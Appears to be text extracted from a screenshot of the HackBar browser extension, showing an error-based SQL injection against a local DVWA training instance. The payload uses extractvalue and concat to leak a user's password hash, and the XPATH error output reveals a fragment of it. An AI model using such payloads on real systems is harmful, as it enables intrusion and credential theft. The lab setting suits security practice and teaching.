 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8881/vulnerabilities
/sqli/?id=' and extractvalue(1,
mid(concat(0x7e,(select password from
dvwa.users limit 0,1)),29,29)) --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
XPATH syntax error: 'cf99'